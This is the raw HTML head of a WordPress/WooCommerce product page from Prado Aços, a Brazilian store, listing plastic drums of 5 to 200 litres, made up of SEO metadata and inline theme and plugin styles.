

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pradoacos.com.br/p/tambores-usados/bombonas-de-5-a-200-litros/
body_size: 135975
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://pradoacos.com.br/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bombonas de 5 a 200 litros | Prado Aços</title>
	<link rel="canonical" href="https://pradoacos.com.br/p/tambores-usados/bombonas-de-5-a-200-litros/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bombonas de 5 a 200 litros | Prado Aços" />
	<meta property="og:description" content="Bombonas de 5 litros a 200 litros" />
	<meta property="og:url" content="https://pradoacos.com.br/p/tambores-usados/bombonas-de-5-a-200-litros/" />
	<meta property="og:site_name" content="Prado Aços" />
	<meta property="og:image" content="https://pradoacos.com.br/wp-content/uploads/2023/11/bombonas-5-200-litros.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://pradoacos.com.br/p/tambores-usados/bombonas-de-5-a-200-litros/","url":"https://pradoacos.com.br/p/tambores-usados/bombonas-de-5-a-200-litros/","name":"Bombonas de 5 a 200 litros | Prado Aços","isPartOf":{"@id":"http://pradoacos.com.br/#website"},"primaryImageOfPage":{"@id":"https://pradoacos.com.br/p/tambores-usados/bombonas-de-5-a-200-litros/#primaryimage"},"image":{"@id":"https://pradoacos.com.br/p/tambores-usados/bombonas-de-5-a-200-litros/#primaryimage"},"thumbnailUrl":"https://pradoacos.com.br/wp-content/uploads/2023/11/bombonas-5-200-litros.jpg","datePublished":"2023-11-14T17:14:14+00:00","breadcrumb":{"@id":"https://pradoacos.com.br/p/tambores-usados/bombonas-de-5-a-200-litros/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://pradoacos.com.br/p/tambores-usados/bombonas-de-5-a-200-litros/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://pradoacos.com.br/p/tambores-usados/bombonas-de-5-a-200-litros/#primaryimage","url":"https://pradoacos.com.br/wp-content/uploads/2023/11/bombonas-5-200-litros.jpg","contentUrl":"https://pradoacos.com.br/wp-content/uploads/2023/11/bombonas-5-200-litros.jpg","width":640,"height":640},{"@type":"BreadcrumbList","@id":"https://pradoacos.com.br/p/tambores-usados/bombonas-de-5-a-200-litros/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://pradoacos.com.br/"},{"@type":"ListItem","position":2,"name":"Produtos","item":"http://pradoacos.com.br/produtos/"},{"@type":"ListItem","position":3,"name":"Bombonas de 5 a 200 litros"}]},{"@type":"WebSite","@id":"http://pradoacos.com.br/#website","url":"http://pradoacos.com.br/","name":"Prado Aços","description":"Comercialização de embalagens, bombonas, as melhores opções para serralheria em geral, com ferramentas elétricas, roldanas, peças para corrimão e acessórios em geral em sua loja","publisher":{"@id":"http://pradoacos.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://pradoacos.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"http://pradoacos.com.br/#organization","name":"Prado Aços","alternateName":"Prado Aços","url":"http://pradoacos.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"http://pradoacos.com.br/#/schema/logo/image/","url":"https://pradoacos.com.br/wp-content/uploads/2023/10/prado-acos-logotipo.png","contentUrl":"https://pradoacos.com.br/wp-content/uploads/2023/10/prado-acos-logotipo.png","width":200,"height":45,"caption":"Prado Aços"},"image":{"@id":"http://pradoacos.com.br/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://pradoacos.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='woocommerce-add-to-cart-form-style-css' href='https://pradoacos.com.br/wp-content/plugins/woocommerce/assets/client/blocks/woocommerce/add-to-cart-form-style.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-product-button-style-inline-css' type='text/css'>
.wp-block-button.wc-block-components-product-button{align-items:center;display:flex;flex-direction:column;gap:12px;justify-content:center;white-space:normal;word-break:break-word}.wp-block-button.wc-block-components-product-button.is-style-outline .wp-block-button__link{border:2px solid}.wp-block-button.wc-block-components-product-button.is-style-outline .wp-block-button__link:not(.has-text-color){color:currentColor}.wp-block-button.wc-block-components-product-button.is-style-outline .wp-block-button__link:not(.has-background){background-color:transparent;background-image:none}.wp-block-button.wc-block-components-product-button.has-custom-width .wp-block-button__link{box-sizing:border-box}.wp-block-button.wc-block-components-product-button.wp-block-button__width-25 .wp-block-button__link{width:25%}.wp-block-button.wc-block-components-product-button.wp-block-button__width-50 .wp-block-button__link{width:50%}.wp-block-button.wc-block-components-product-button.wp-block-button__width-75 .wp-block-button__link{width:75%}.wp-block-button.wc-block-components-product-button.wp-block-button__width-100 .wp-block-button__link{width:100%}.wp-block-button.wc-block-components-product-button .wp-block-button__link{display:inline-flex;font-size:1em;justify-content:center;text-align:center;white-space:normal;width:auto;word-break:break-word}.wp-block-button.wc-block-components-product-button a[hidden]{display:none}@keyframes slideOut{0%{transform:translateY(0)}to{transform:translateY(-100%)}}@keyframes slideIn{0%{opacity:0;transform:translateY(90%)}to{opacity:1;transform:translate(0)}}.wp-block-button.wc-block-components-product-button.align-left{align-items:flex-start}.wp-block-button.wc-block-components-product-button.align-right{align-items:flex-end}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button{align-items:center;border-style:none;display:inline-flex;justify-content:center;line-height:inherit;overflow:hidden;white-space:normal;word-break:break-word}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button span.wc-block-slide-out{animation:slideOut .1s linear 1 normal forwards}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button span.wc-block-slide-in{animation:slideIn .1s linear 1 normal}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder{background-color:currentColor!important;border:0!important;border-radius:.25rem;box-shadow:none;color:currentColor!important;display:block;line-height:1;max-width:100%!important;min-height:3em;min-width:8em;opacity:.15;outline:0!important;overflow:hidden!important;pointer-events:none;position:relative!important;width:100%;z-index:1}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder>*{visibility:hidden}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder:after{animation:loading__animation 1.5s ease-in-out infinite;background-image:linear-gradient(90deg,currentColor,hsla(0,0%,96%,.302),currentColor);background-repeat:no-repeat;content:" ";display:block;height:100%;left:0;position:absolute;right:0;top:0;transform:translateX(-100%)}@keyframes loading__animation{to{transform:translateX(100%)}}@media screen and (prefers-reduced-motion:reduce){.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder{animation:none}}.wc-block-all-products .wp-block-button.wc-block-components-product-button{margin-bottom:12px}.theme-twentytwentyone .editor-styles-wrapper .wc-block-components-product-button .wp-block-button__link{background-color:var(--button--color-background);border-color:var(--button--color-background);color:var(--button--color-text)}

</style>
<style id='woocommerce-product-collection-style-inline-css' type='text/css'>
.wp-block-woocommerce-product-collection .wc-block-components-product-stock-indicator{text-align:center}.wc-block-components-notice-banner .wc-block-components-button.wc-block-components-notice-banner__dismiss[hidden]{display:none}

</style>
<style id='woocommerce-product-filters-style-inline-css' type='text/css'>
:where(.wc-block-product-filters){--top-padding:var(--wp-admin--admin-bar--height);display:inline-flex}@media(max-width:782px){:where(.wc-block-product-filters){--top-padding:var(--adminbar-mobile-padding,0)}}:where(.wc-block-product-filters) .wc-block-product-filters__close-overlay,:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay{align-items:center;background:transparent;border:transparent;color:inherit;display:flex;font-size:.875em;padding:0}:where(.wc-block-product-filters) .wc-block-product-filters__close-overlay svg,:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay svg{fill:currentColor}:where(.wc-block-product-filters) .wc-block-product-filters__close-overlay span,:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay span{padding:0 5px}:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay svg{height:var(--wc-product-filters-overlay-icon-size,1.5em);width:var(--wc-product-filters-overlay-icon-size,1.5em)}:where(.wc-block-product-filters) .wc-block-product-filters__overlay{background-color:transparent;inset:0;pointer-events:none;position:fixed;top:var(--top-padding);transition:background-color .5s;z-index:9999}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-wrapper{height:100%;position:relative;width:100%}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-dialog{background-color:var(--wc-product-filters-overlay-background-color,var(--wc-product-filters-background-color,var(--wp--preset--color--base,#fff)));color:var(--wc-product-filters-overlay-text-color,var(--wc-product-filters-text-color,var(--wp--preset--color--base,#111)));display:flex!important;flex-direction:column;gap:var(--wp--preset--spacing--40);inset:0;max-height:100%;position:absolute;transform:translateY(100vh);transition:none}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-header{display:flex;flex-flow:row-reverse;padding:var(--wp--preset--spacing--30) var(--wp--preset--spacing--40) 0}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content{display:flex;flex-direction:column;flex-grow:1;gap:var(--wc-product-filter-block-spacing,var(--wp--style--block-gap,1.2rem));overflow-y:scroll;padding:0 var(--wp--preset--spacing--40)}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content>:first-child{margin-top:0}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-footer{box-shadow:0 -4px 8px 0 rgba(0,0,0,.102);padding:var(--wp--preset--spacing--30) var(--wp--preset--spacing--40)}:where(.wc-block-product-filters) .wc-block-product-filters__apply{width:100%}:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay{background-color:rgba(95,95,95,.35);pointer-events:auto;z-index:9999}:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-dialog{color:var(--wc-product-filters-overlay-color,inherit);transform:translateY(0);transition:transform .5s}@media(min-width:601px){:where(.wc-block-product-filters),:where(.wc-block-product-filters).is-overlay-opened{display:flex}:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay,:where(.wc-block-product-filters) .wc-block-product-filters__overlay-footer,:where(.wc-block-product-filters) .wc-block-product-filters__overlay-header,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__open-overlay,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-footer,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-header{display:none}:where(.wc-block-product-filters) .wc-block-product-filters__overlay,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay{background:inherit;color:inherit;inset:0;pointer-events:auto;position:relative;transition:none}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-wrapper,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-wrapper{background:inherit;color:inherit;height:auto;width:auto}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-dialog,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-dialog{background:inherit;color:inherit;position:relative;transform:none}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-content{background:inherit;color:inherit;flex-grow:1;overflow:visible;padding:0}}@media(max-width:600px){:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content .wp-block-group{display:block}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content .wp-block-group>div{margin:20px 0}}.wc-block-product-filter--hidden{display:none}

</style>
<link rel='stylesheet' id='woocommerce-product-filter-price-slider-style-css' href='https://pradoacos.com.br/wp-content/plugins/woocommerce/assets/client/blocks/woocommerce/product-filter-price-slider-style.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-product-filter-removable-chips-style-inline-css' type='text/css'>
.wc-block-product-filter-removable-chips.is-vertical .wc-block-product-filter-removable-chips__items{flex-direction:column}.wc-block-product-filter-removable-chips.is-content-justification-center .wc-block-product-filter-removable-chips__items{justify-content:center}.wc-block-product-filter-removable-chips.is-content-justification-right .wc-block-product-filter-removable-chips__items{justify-content:flex-end}.wc-block-product-filter-removable-chips.is-content-justification-space-between .wc-block-product-filter-removable-chips__items{justify-content:space-between}.wc-block-product-filter-removable-chips.is-horizontal .wc-block-product-filter-removable-chips__items{width:100%}.wc-block-product-filter-removable-chips__items{color:var(--wc-product-filter-removable-chips-text,currentColor);display:inline-flex;flex-wrap:wrap;gap:4px;list-style:none;margin:0;padding:0}.wc-block-product-filter-removable-chips__items .wc-block-product-filter-removable-chips__item{align-items:center;appearance:none;background:var(--wc-product-filter-removable-chips-background,transparent);border:1px solid var(--wc-product-filter-removable-chips-border,color-mix(in srgb,currentColor 20%,transparent));border-radius:2px;display:flex;font-size:.875em;gap:8px;justify-content:space-between;padding:.25em .75em}.wc-block-product-filter-removable-chips__items .wc-block-product-filter-removable-chips__item .wc-block-product-filter-removable-chips__remove{align-items:center;background-color:transparent;border:none;color:var(--wc-product-filter-removable-chips-text,currentColor);cursor:pointer;display:flex;margin:0;padding:0}.wc-block-product-filter-removable-chips__items .wc-block-product-filter-removable-chips__item .wc-block-product-filter-removable-chips__remove .wc-block-product-filter-removable-chips__remove-icon{fill:currentColor}

</style>
<style id='woocommerce-product-filter-checkbox-list-style-inline-css' type='text/css'>
.wc-block-product-filter-checkbox-list__list{list-style:none outside;margin:0;padding:0}.wc-block-product-filter-checkbox-list__label{align-items:center;display:inline-flex;gap:.625em}.wc-block-product-filter-checkbox-list__item .wc-block-product-filter-checkbox-list__label{margin-bottom:0}:where(.wc-block-product-filter-checkbox-list__input-wrapper){display:block;position:relative}.wc-block-product-filter-checkbox-list__input-wrapper:before{background:currentColor;border-radius:2px;content:"";height:1em;left:0;opacity:.1;pointer-events:none;position:absolute;top:0;width:1em}.has-option-element-color .wc-block-product-filter-checkbox-list__input-wrapper:before{display:none}input[type=checkbox].wc-block-product-filter-checkbox-list__input{appearance:none;background:var(--wc-product-filter-checkbox-list-option-element,transparent);border:1px solid var(--wc-product-filter-checkbox-list-option-element-border,transparent);border-radius:2px;color:inherit;cursor:pointer;display:block;font-size:inherit;height:1em;margin:0;width:1em}input[type=checkbox].wc-block-product-filter-checkbox-list__input:focus{outline-color:var(--wc-product-filter-checkbox-list-option-element-border,currentColor);outline-width:1px}svg.wc-block-product-filter-checkbox-list__mark{box-sizing:border-box;color:var(--wc-product-filter-checkbox-list-option-element-selected,currentColor);display:none;height:1em;left:0;padding:.2em;position:absolute;top:0;width:1em}input[type=checkbox].wc-block-product-filter-checkbox-list__input:checked:after,input[type=checkbox].wc-block-product-filter-checkbox-list__input:checked:before{content:none}input[type=checkbox].wc-block-product-filter-checkbox-list__input:checked+.wc-block-product-filter-checkbox-list__mark{display:block;pointer-events:none}:where(.wc-block-product-filter-checkbox-list__text-wrapper){align-items:center;display:inline-flex;font-size:.875em;gap:4px}.wc-block-product-filter-checkbox-list__show-more{appearance:none;background:transparent;border:none;font-family:inherit;padding:0;text-decoration:underline}

</style>
<style id='woocommerce-product-filter-chips-style-inline-css' type='text/css'>
:where(.wc-block-product-filter-chips__items){display:flex;flex-wrap:wrap;gap:4px}.wc-block-product-filter-chips__item{appearance:none;background:transparent;border:1px solid color-mix(in srgb,currentColor 20%,transparent);border-radius:2px;color:var(--wc-product-filter-chips-text,currentColor);cursor:pointer;font-family:inherit;font-size:.875em;padding:4px 8px}.has-chip-text-color .wc-block-product-filter-chips__item{color:var(--wc-product-filter-chips-text)}.has-chip-background-color .wc-block-product-filter-chips__item{background:var(--wc-product-filter-chips-background)}.has-chip-border-color .wc-block-product-filter-chips__item{border-color:var(--wc-product-filter-chips-border)}.wc-block-product-filter-chips__item[aria-checked=true]{background:currentColor}.has-selected-chip-text-color .wc-block-product-filter-chips__item[aria-checked=true]{color:var(--wc-product-filter-chips-selected-text)}.has-selected-chip-background-color .wc-block-product-filter-chips__item[aria-checked=true]{background:var(--wc-product-filter-chips-selected-background)}.has-selected-chip-border-color .wc-block-product-filter-chips__item[aria-checked=true]{border-color:var(--wc-product-filter-chips-selected-border)}:where(.wc-block-product-filter-chips__label){align-items:center;display:inline-flex;gap:4px}.wc-block-product-filter-chips:not(.has-selected-chip-text-color) .wc-block-product-filter-chips__item[aria-checked=true]>.wc-block-product-filter-chips__label{filter:invert(100%)}.wc-block-product-filter-chips__show-more{appearance:none;background:transparent;border:none;font-family:inherit;padding:0;text-decoration:underline}

</style>
<link rel='stylesheet' id='woocommerce-product-gallery-style-css' href='https://pradoacos.com.br/wp-content/plugins/woocommerce/assets/client/blocks/woocommerce/product-gallery-style.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-product-template-style-inline-css' type='text/css'>
.wc-block-product-template{list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wc-block-product-template.wc-block-product-template{background:none}.wc-block-product-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wc-block-product-template.is-flex-container>li{list-style:none;margin:0;width:100%}@media(min-width:600px){.wc-block-product-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}.wc-block-product-template__responsive{grid-gap:1.25em;display:grid}.wc-block-product-template__responsive.columns-2{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(50% - .625em)),1fr))}.wc-block-product-template__responsive.columns-3{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(33.33333% - .83333em)),1fr))}.wc-block-product-template__responsive.columns-4{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(25% - .9375em)),1fr))}.wc-block-product-template__responsive.columns-5{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(20% - 1em)),1fr))}.wc-block-product-template__responsive.columns-6{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(16.66667% - 1.04167em)),1fr))}.wc-block-product-template__responsive>li{margin-block-start:0}:where(.wc-block-product-template .wc-block-product)>:not(:last-child){margin-bottom:.75rem;margin-top:0}.is-product-collection-layout-list .wc-block-product:not(:last-child){margin-bottom:1.2rem}

</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: 